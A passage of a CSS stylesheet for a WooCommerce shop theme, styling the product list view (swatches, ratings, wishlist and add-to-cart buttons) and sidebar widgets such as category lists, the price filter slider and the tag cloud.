.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view i.icon-eye:before {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image:hover a.wvn-quick-view {
  transform: translate(-50%, -50%) scaleX(1);
  opacity: 1;
  visibility: visible;
  filter: opacity(1);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput {
  width: 30px !important;
  height: 30px !important;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: none !important;
  width: 30px !important;
  height: 30px !important;
  border-radius: 15px;
  box-shadow: 0px 0px 5px #888;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel:hover {
  outline: none !important;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.3);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput:hover ~ a.wvn-quick-view {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image li.btn-wrap {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner {
  /*li inner - price & rating*/
  /*li sold info*/
  /*li remaining*/
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title {
  margin-top: 12px;
  margin-bottom: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title a {
  font-weight: 600;
  font-size: 20px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  color: #999;
  padding: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  font-size: 13px;
  text-decoration: underline;
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.woo-desc {
  width: 85%;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 22px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: flex;
  justify-content: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  display: inline-flex;
  margin-right: 6px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-quickview {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 2;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:hover,
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist{
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip:before {
  content: '';
  position: absolute;
  top: 17px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover div.tooltip {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart {
  order: 1;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart a {
  background-color: #ff4747;
  color: #fff;
  height: 36px;
  line-height: 36px;
  padding: 0 14px;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart:hover a {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner:hover ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
.elementor-widget-wew-search .wew-search-wrap input {
  padding-right: 50px;
}
/*HOVER PRODUCT LIST*/
.woocommerce ul.products.list li.product:hover div.product-inner {
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
/******************************************************************   SHOPPAGE   *****************************************************************/
/******************************************************************   SIDEBAR   ******************************************************************/
div.content-area {
  border: none;
}
div#woovina-off-canvas-sidebar-wrap .sidebar-box {
  padding: 12px 0;
}
span.select2-container--open .select2-dropdown {
  margin-top: -29px;
}
/*SIDEBAR*/
aside.sidebar-container {
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
aside.sidebar-container,
aside.dokan-store-widget {
  padding: 0 !important;
  /*widget title*/
  /*dokan product list*/
}
aside.sidebar-container .widget-title,
aside.dokan-store-widget .widget-title {
  letter-spacing: 0;
}
aside.sidebar-container .widget-title span.text:before,
aside.dokan-store-widget .widget-title span.text:before {
  display: none;
}
aside.sidebar-container div.sidebar-box,
aside.dokan-store-widget div.sidebar-box {
  margin-bottom: 0;
  border-bottom: 1px solid #e8e8e8;
  /*widget compare*/
  /*widget search*/
  /*widget product category*/
  /*widget filter price*/
  /*widget filter attribute*/
  /* widget_rating_filter*/
  /*widget top rate product*/
  /*widget product tag*/
  /*widget calendar*/
  /*widget_recent_entries*/
  /*recent post with image*/
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 20px 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.title,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 20px;
  transition: none;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare {
  background-color: #fff;
  color: #ff4747;
  border: 1px solid #ff4747;
  border-radius: 2px;
  transition: 0.3s ease-in-out;
  padding: 0 12px;
  height: 26px;
  line-height: 26px;
  font-size: 11px;
  font-weight: 400;
  margin-right: 20px;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare:hover {
  text-decoration: underline;
  border: 1px solid transparent;
}
aside.sidebar-container div.sidebar-box.widget_search form.searchform input.field,
aside.dokan-store-widget div.sidebar-box.widget_search form.searchform input.field {
  border-radius: 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item {
  border: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a {
  max-width: 210px;
  line-height: 1.4;
  border: none;
  padding: 0;
  text-transform: inherit;
  font-size: 14px;
  color: #666;
  font-weight: 400;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this {
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after {
  content: '';
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  transform: translate(-50%, -50%) scale3d(0, 0, 0);
  width: 20px;
  height: 20px;
  border-radius: 10px;
  background-color: rgba(0, 0, 0, 0.1);
  transition: .1s;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after {
  transform: translate(-50%, -50%) scale3d(1, 1, 1);
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a {
  color: #ff4747;
  font-weight: 600;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a {
  color: #ff4747;
  font-weight: 500 !important;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: auto;
  right: -5px;
  width: auto;
  height: auto;
  line-height: 1.8;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count {
  top: 50%;
  right: 43px;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  background-color: transparent !important;
  color: #ff4747;
  font-size: 11px;
  font-weight: 600;
  padding: 0;
  margin: 0;
  border-width: 1px;
  border-style: solid;
  border-color: transparent #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children {
  margin: 16px 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a {
  font-weight: 300;
  padding: 5px 0;
  margin-left: 8px;
  border-bottom: 1px solid #e8e8e8;
  font-size: 13px;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3),
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 26px;
  line-height: 26px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover {
  opacity: .9;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 13px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count,
aside.dokan-store-widget div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count {
  right: 20px;
  border: 1px solid #ddd;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating {
  margin-bottom: 8px;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a {
  color: #999;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget {
  display: flex;
  flex-direction: column;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li {
  border: none;
  border-bottom: 1px dotted #ddd;
  padding: 15px 0 10px 100px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child {
  min-height: 105px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img {
  top: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating {
  margin: 8px 0;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount {
  font-size: 13px;
  font-weight: 600;
  color: #666;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img {
  height: auto;
  border-radius: 4px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  margin-bottom: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1.4;
  letter-spacing: 0;
  display: inline-block;
  max-width: 160px;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #999;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 13px !important;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap {
  margin: 0 20px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption {
  border-bottom-width: 1px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today {
  background-color: #eaeaea;
  color: #f00;
  border-radius: 999px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul,
aside.sidebar-container div.sidebar-box.widget_archive ul,
aside.sidebar-container div.sidebar-box.widget_categories ul,
aside.sidebar-container div.sidebar-box.widget_meta ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul,
aside.dokan-store-widget div.sidebar-box.widget_archive ul,
aside.dokan-store-widget div.sidebar-box.widget_categories ul,
aside.dokan-store-widget div.sidebar-box.widget_meta ul {
  padding-bottom: 13px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:first-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:first-child {
  border-top: none;
  margin-top: -6px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_archive ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_categories ul li:last-child,
aside.sidebar-container div.sidebar-box.widget_meta ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_entries ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_comments ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_archive ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_categories ul li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_meta ul li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget-woovina-recent-posts ul li,
aside.dokan-store-widget div.sidebar-box.widget-woovina-recent-posts ul li {
  padding: 15px 20px;
  margin: 0;
}
aside.sidebar-container ul.product_list_widget li,
aside.dokan-store-widget ul.product_list_widget li {
  border: none;
}
aside.sidebar-container ul.product_list_widget li span.amount,
aside.dokan-store-widget ul.product_list_widget li span.amount {
